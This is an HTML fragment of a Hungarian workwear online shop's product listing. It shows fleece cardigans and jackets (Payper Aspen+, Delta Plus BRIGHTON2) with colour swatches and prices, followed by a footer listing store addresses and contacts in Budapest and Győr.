													<img width="500" height="646" src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-500x646.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Payper ferfi polar kardigan Aspen fekete_acelszurke" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-500x646.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-155x200.jpg 155w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-793x1024.jpg 793w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-1190x1536.jpg 1190w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke-700x904.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-fekete_acelszurke.jpg 1549w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					fekete/acélszürke				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-700x907.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-700x907.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-154x200.jpg 154w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-791x1024.jpg 791w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-1186x1536.jpg 1186w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-500x648.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete.jpg 1544w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="648" src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-500x648.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Payper ferfi polar kardigan Aspen kiralykek_fekete" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-500x648.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-154x200.jpg 154w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-791x1024.jpg 791w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-1186x1536.jpg 1186w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete-700x907.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-kiralykek_fekete.jpg 1544w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Királykék/fekete				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-700x899.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-700x899.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-156x200.jpg 156w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-798x1024.jpg 798w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-1197x1536.jpg 1197w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-500x642.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete.jpg 1558w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="642" src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-500x642.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Payper ferfi polar kardigan Aspen piros_fekete" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-500x642.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-156x200.jpg 156w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-798x1024.jpg 798w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-1197x1536.jpg 1197w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete-700x899.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-piros_fekete.jpg 1558w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Piros/fekete				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-700x867.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-700x867.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-162x200.jpg 162w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-827x1024.jpg 827w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-1240x1536.jpg 1240w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-500x619.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek.jpg 1615w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="619" src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-500x619.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Payper ferfi polar kardigan Aspen sotetkek_kiralykek" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-500x619.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-162x200.jpg 162w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-827x1024.jpg 827w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-1240x1536.jpg 1240w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek-700x867.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-sotetkek_kiralykek.jpg 1615w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Sötétkék/királykék				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-700x910.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-700x910.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-154x200.jpg 154w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-787x1024.jpg 787w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-1181x1536.jpg 1181w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-500x650.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold.jpg 1538w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="650" src="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-500x650.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Payper ferfi polar kardigan Aspen zold_elenkzold" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-500x650.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-154x200.jpg 154w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-787x1024.jpg 787w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-1181x1536.jpg 1181w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold-700x910.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2017/05/Payper-ferfi-polar-kardigan-Aspen-zold_elenkzold.jpg 1538w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Zöld/Élénkzöld				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vedofelszerelesek.hu/termek/payper-ferfi-polar-pulover-aspen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_69626" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="69626" data-product_sku="0010040069" aria-label="Válasszunk &ldquo;Payper férfi polár pulóver Aspen+&rdquo; lehetőségek közül" rel="nofollow"><span>Megnézem</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_69626" class="screen-reader-text">
		Ennek a terméknek több variációja van. A változatok a termékoldalon választhatók ki	</span>
		</div>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:69626,&quot;item_id&quot;:69626,&quot;item_name&quot;:&quot;Payper f\u00e9rfi pol\u00e1r pul\u00f3ver Aspen+&quot;,&quot;sku&quot;:&quot;0010040069&quot;,&quot;price&quot;:11789,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Uniszex, f\u00e9rfi pul\u00f3ver&quot;,&quot;id&quot;:69626,&quot;productlink&quot;:&quot;https:\/\/vedofelszerelesek.hu\/termek\/payper-ferfi-polar-pulover-aspen\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<h3>Minőségi férfi polár kardigán utcai viseletre.</h3>
<strong>Rendelésre!</strong>

<strong> Átlagos beszerzési ideje 10-15 munkanap,</strong>

<strong> amennyiben a gyártónál elérhető raktárkészletről.</strong>						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-fw-button wd-hover-with-fade wd-col product-grid-item product type-product post-125775 status-publish last instock product_cat-ferfi-munkaruhazat product_cat-munkakabat product_tag-ferfi-polar product_tag-ferfi-polar-pulover product_tag-gyapju-dzseki product_tag-munkavedelmi-pulover product_tag-polar product_tag-zipzaros-pulover has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="3" data-id="125775">
				
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedofelszerelesek.hu/termek/delta-plus-brighton2-gyapju-polar-dzseki/" class="product-image-link" tabindex="-1" aria-label="Delta Plus BRIGHTON2 gyapjú polár dzseki">
			<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />		</a>

					<div class="hover-img">
				<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-h-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-h-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-h-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-h-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-h.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedofelszerelesek.hu/termek/delta-plus-brighton2-gyapju-polar-dzseki/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="125775"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedofelszerelesek.hu/termek/delta-plus-brighton2-gyapju-polar-dzseki/" data-key="c1f7758622" data-product-id="125775" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Kívánságlistára</span>
				</a>
			</div>
				</div>
	</div>

	<div class="product-element-bottom">

		<h3 class="wd-entities-title"><a href="https://vedofelszerelesek.hu/termek/delta-plus-brighton2-gyapju-polar-dzseki/">Delta Plus BRIGHTON2 gyapjú polár dzseki</a></h3>
				
		
		<div class="wrap-price">
			
	<span class="price"><span class="ex-vat-price"><small>Nettó: <span class="woocommerce-Price-amount amount"><bdi>15,110&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></small></span><span class="inc-vat-price"><strong>Bruttó: <span class="woocommerce-Price-amount amount"><bdi>19,190&nbsp;<span class="woocommerce-Price-currencySymbol">&#70;&#116;</span></bdi></span></strong></span></span>

			<div class="wd-swatches-grid wd-swatches-product wd-swatches-attr wd-bg-style-1 wd-text-style-1 wd-dis-style-1 wd-size-default wd-shape-round">			<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-700x790.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover.jpg 886w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-fekete-polar-munkavedelmi-pulover.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Szürke-fekete				</span>
			</div>
						<div class="wd-swatch wd-tooltip wd-bg" data-image-src="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-kek-polar-munkavedelmi-pulover-700x790.jpg" data-image-srcset="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-kek-polar-munkavedelmi-pulover-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-kek-polar-munkavedelmi-pulover-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-kek-polar-munkavedelmi-pulover-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-kek-polar-munkavedelmi-pulover.jpg 886w" data-image-sizes="(max-width: 700px) 100vw, 700px">
									<span class="wd-swatch-bg" style="">
													<img width="500" height="564" src="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-kek-polar-munkavedelmi-pulover-500x564.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-kek-polar-munkavedelmi-pulover-500x564.jpg 500w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-kek-polar-munkavedelmi-pulover-177x200.jpg 177w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-kek-polar-munkavedelmi-pulover-700x790.jpg 700w, https://vedofelszerelesek.hu/wp-content/uploads/2021/02/Delta-Plus-BRIGHTON2-kek-polar-munkavedelmi-pulover.jpg 886w" sizes="auto, (max-width: 500px) 100vw, 500px" />											</span>
								<span class="wd-swatch-text">
					Tengerkék-fekete				</span>
			</div>
			</div>		</div>

		<div class="wd-add-btn wd-add-btn-replace">
			
			<a href="https://vedofelszerelesek.hu/termek/delta-plus-brighton2-gyapju-polar-dzseki/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_125775" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="125775" data-product_sku="BRIGHTON2" aria-label="Válasszunk &ldquo;Delta Plus BRIGHTON2 gyapjú polár dzseki&rdquo; lehetőségek közül" rel="nofollow"><span>Megnézem</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_125775" class="screen-reader-text">
		Ennek a terméknek több variációja van. A változatok a termékoldalon választhatók ki	</span>
		</div>

		<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:125775,&quot;item_id&quot;:125775,&quot;item_name&quot;:&quot;Delta Plus BRIGHTON2 gyapj\u00fa pol\u00e1r dzseki&quot;,&quot;sku&quot;:&quot;BRIGHTON2&quot;,&quot;price&quot;:19190,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Munkakab\u00e1t&quot;,&quot;id&quot;:125775,&quot;productlink&quot;:&quot;https:\/\/vedofelszerelesek.hu\/termek\/delta-plus-brighton2-gyapju-polar-dzseki\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>
				<div class="fade-in-block wd-scroll">
							<div class="hover-content-wrap">
					<div class="hover-content wd-more-desc">
						<div class="hover-content-inner wd-more-desc-inner">
							<h3>GYAPJÚ POLÁR POLIÉSZTER DZSEKI. Középen színes cipzárral záródik.</h3>						</div>
						<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
					</div>
				</div>
						
					</div>
	</div>
</div>
</div>

							

			</div>

			</div>
		

</div>

			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
																				</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
					<div id="text-13" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><h3>Üllői úti üzletünk</h3>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>1181, Budapest Üllői út 339-343.<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telefon: <a href="call:+3612918466">+36-1-291-8466</a><br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Mobil: <a href="call:+36305731806">+36-30-5731-806</a><br />
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px;"></i> Email: <a href="/cdn-cgi/l/email-protection#ee9d86819eae988b8a81888b829d948b9c8b828b9d8b85c0869b"><span class="__cf_email__" data-cfemail="37445f5847774152535851525b444d5245525b5244525c195f42">[email&#160;protected]</span></a><br />
<i class="fa fa-clock-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Nyitva tartás: H-P: 9-17 Sz: 9-13</p>
</div>
</div>
		</div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
					<div id="text-12" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><h3>Hungária körúti üzletünk</h3>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>1143, Budapest Hungária körút 57/A.<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telefon: <a href="call:+3612730260">+36-1-273-0260</a><br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Mobil: <a href="call:+36-30-943-4583">+36-30-943-4583</a><br />
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px;"></i>Email: <a href="/cdn-cgi/l/email-protection#4028352e2721322921003625242f26252c333a2532252c2533252b6e2835"><span class="__cf_email__" data-cfemail="cda5b8a3aaacbfa4ac8dbba8a9a2aba8a1beb7a8bfa8a1a8bea8a6e3a5b8">[email&#160;protected]</span></a><br />
<i class="fa fa-clock-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Nyitva tartás: H-P: 9-18 Sz: 9-13</div>
</div>
		</div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
					<div id="text-14" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><h3>Győri üzletünk</h3>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i>9027 Győr</div>
<div style="line-height: 2;">Fehérvári út 3<br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Telefon: <a href="call:+3696999285">+36-96-999-285</a><br />
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Mobil: <a href="call:+36703390282">+36-70-339-0282</a><br />
<i class="fa fa-envelope" style="width: 15px; text-align: center; margin-right: 4px;"></i>Email: <a href="/cdn-cgi/l/email-protection#caadb3a5b88abcafaea5acafa6b9b0afb8afa6afb9afa1e4a2bf"><span class="__cf_email__" data-cfemail="d5b2acbaa795a3b0b1bab3b0b9a6afb0a7b0b9b0a6b0befbbda0">[email&#160;protected]</span></a><br />
<i class="fa fa-clock-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Nyitva tartás: H-P: 10-18 Sz: 10-14</div>
</div>
		</div>				</div>
											<div class="footer-column footer-column-4 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-5" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Szolgáltatásaink</h5><div class="menu-szolgaltatasaink-container"><ul id="menu-szolgaltatasaink" class="menu"><li id="menu-item-148706" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148706"><a href="https://vedofelszerelesek.hu/nyeremenyjatek/">NYEREMÉNYJÁTÉK</a></li>
<li id="menu-item-38190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38190"><a href="https://vedofelszerelesek.hu/szolgaltatasaink/merettablazatok/">Mérettáblázatok</a></li>
<li id="menu-item-38189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38189"><a href="https://vedofelszerelesek.hu/szolgaltatasaink/logozas-feliratozas/">Logózás, feliratozás</a></li>
<li id="menu-item-38188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38188"><a href="https://vedofelszerelesek.hu/szolgaltatasaink/munkavedelmi-szaktanacsadas/">Munkavédelmi szaktanácsadás</a></li>
<li id="menu-item-38191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38191"><a href="https://www.youtube.com/user/vedofelszerelesekHU1?feature=mhee#p/a">Termék tesztek</a></li>
<li id="menu-item-162643" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162643"><a href="https://vedofelszerelesek.hu/karrier/">Karrier</a></li>
</ul></div></div>				</div>
											<div class="footer-column footer-column-5 wd-grid-col" style="--wd-col-xs:12;--wd-col-sm:6;--wd-col-md:4;--wd-col-lg:2;">
					<div id="nav_menu-8" class="wd-widget widget footer-widget  widget_nav_menu"><h5 class="widget-title">Információk</h5><div class="menu-informaciok-container"><ul id="menu-informaciok" class="menu"><li id="menu-item-148573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-148573"><a rel="privacy-policy" href="https://vedofelszerelesek.hu/adatvedelmi-tajekozato/">Adatvédelmi tájékozató</a></li>
<li id="menu-item-49214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49214"><a href="https://vedofelszerelesek.hu/altalanos-szerzodesi-feltetelek/">ÁSZF</a></li>
<li id="menu-item-148575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148575"><a href="https://vedofelszerelesek.hu/csere-penzvisszafizetes/">Csere, pénzvisszafizetés</a></li>
<li id="menu-item-148576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148576"><a href="https://vedofelszerelesek.hu/garancia/">Garancia</a></li>
